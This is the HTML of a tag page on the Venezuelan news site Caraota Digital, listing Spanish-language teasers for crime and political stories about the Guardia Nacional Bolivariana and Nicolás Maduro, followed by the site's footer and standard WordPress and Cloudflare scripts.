<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1768450150' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1768450150 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-11-17T13:55:09-04:00">17 de noviembre de 2025, 1:55 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="241499"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/tragedia-en-bolivar-murio-ahogado-en-el-rio-caroni-cuando-restacaba-a-dos-ninos/" title="Tragedia en Bolívar: Murió ahogado en el río Caroní cuando restacaba a dos niños">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/09/Fallecido-Caroni-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/tragedia-en-bolivar-murio-ahogado-en-el-rio-caroni-cuando-restacaba-a-dos-ninos/" rel="bookmark">Tragedia en Bolívar: Murió ahogado en el río Caroní cuando restacaba a dos niños</a></h3><p class="entry-summary">La ciudad de San Félix, en el estado Bolívar, está de luto&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-09-22T17:20:03-04:00">22 de septiembre de 2025, 5:20 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="234291"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/zulia-se-hizo-pasar-por-teniente-de-la-gnb-para-extorsionar-a-comerciantes-este-era-su-modus-operandi/" title="ZULIA: Se hizo pasar por teniente de la GNB para extorsionar a comerciantes, este era su modus operandi">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/extorsionador.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/zulia-se-hizo-pasar-por-teniente-de-la-gnb-para-extorsionar-a-comerciantes-este-era-su-modus-operandi/" rel="bookmark">ZULIA: Se hizo pasar por teniente de la GNB para extorsionar a comerciantes, este era su modus operandi</a></h3><p class="entry-summary">Funcionarios del Cuerpo de Policía Bolivariana del estado Zulia (Cpbez) detuvieron en&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/jmelendez/" rel="nofollow" aria-label="Visit posts by Jhoan Melendez"><img alt='Jhoan Melendez' src='/wp-content/litespeed/avatar/3dc14d1a5279707b571a5cdfdc138c74.jpg?ver=1768450150' srcset='/wp-content/litespeed/avatar/d0c8494552c6b0a1362b55581eda0107.jpg?ver=1768450209 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/jmelendez/">Jhoan Melendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-16T15:59:05-04:00">16 de agosto de 2025, 3:59 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="232833"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-lo-que-dijo-el-gobierno-de-maduro-sobre-los-comanditos-y-maria-corina-machado/" title="EN VIDEO: Lo que dijo el gobierno de Maduro sobre los «comanditos» y María Corina Machado">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/nicolas-maduro____.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-lo-que-dijo-el-gobierno-de-maduro-sobre-los-comanditos-y-maria-corina-machado/" rel="bookmark">EN VIDEO: Lo que dijo el gobierno de Maduro sobre los «comanditos» y María Corina Machado</a></h3><p class="entry-summary">El gobierno de Nicolás Maduro aseguró el viernes que los "comanditos" son&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/jmelendez/" rel="nofollow" aria-label="Visit posts by Jhoan Melendez"><img alt='Jhoan Melendez' src='/wp-content/litespeed/avatar/3dc14d1a5279707b571a5cdfdc138c74.jpg?ver=1768450150' srcset='/wp-content/litespeed/avatar/d0c8494552c6b0a1362b55581eda0107.jpg?ver=1768450209 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/jmelendez/">Jhoan Melendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-09T10:26:13-04:00">9 de agosto de 2025, 10:26 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="231854"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/maduro-dice-durante-el-88-aniversario-de-la-gnb-que-han-detenido-a-mas-de-70-000-personas/" title="Maduro dice durante el 88 aniversario de la GNB que han detenido a más de 70.000 personas">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/Maduro-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/maduro-dice-durante-el-88-aniversario-de-la-gnb-que-han-detenido-a-mas-de-70-000-personas/" rel="bookmark">Maduro dice durante el 88 aniversario de la GNB que han detenido a más de 70.000 personas</a></h3><p class="entry-summary">Nicolás Maduro aseguró este lunes que la Guardia Nacional Bolivariana (GNB) ha&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-04T21:00:46-04:00">4 de agosto de 2025, 9:00 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="208163"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/rafael-quero-el-coronel-retirado-acusado-de-violar-derechos-humanos-enfrenta-la-justicia-en-eeuu-le-negaron-la-fianza/" title="Rafael Quero, el coronel retirado acusado de violar derechos humanos enfrenta la justicia en EEUU: le negaron la fianza">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2025/03/Quero.jpg" class="featured-img wp-post-image" alt="Quero" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/rafael-quero-el-coronel-retirado-acusado-de-violar-derechos-humanos-enfrenta-la-justicia-en-eeuu-le-negaron-la-fianza/" rel="bookmark">Rafael Quero, el coronel retirado acusado de violar derechos humanos enfrenta la justicia en EEUU: le negaron la fianza</a></h3><p class="entry-summary">Las autoridades estadounidenses negaron la fianza a Rafael José Quero Silva, un&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-03-21T18:08:33-04:00">21 de marzo de 2025, 6:08 PM</time></div></div></div></div></div><nav class="pagination-wrap pagination-number">
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://caraotadigital.net/tag/gnb/page/2/">2</a>
<a class="page-numbers" href="https://caraotadigital.net/tag/gnb/page/3/">3</a>
<a class="page-numbers" href="https://caraotadigital.net/tag/gnb/page/4/">4</a>
<a class="page-numbers" href="https://caraotadigital.net/tag/gnb/page/5/">5</a>
<a class="next page-numbers" href="https://caraotadigital.net/tag/gnb/page/2/"><i class="rbi-cright" aria-hidden="true"></i></a></nav></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="db17edbf57af277d052525a9-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgnb%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgnb%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/gnb/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/21b6ca93be4a2af77acd1f25e0cef0c8.js?ver=7b9b8" type="db17edbf57af277d052525a9-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="db17edbf57af277d052525a9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 19:03:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:03:25 -->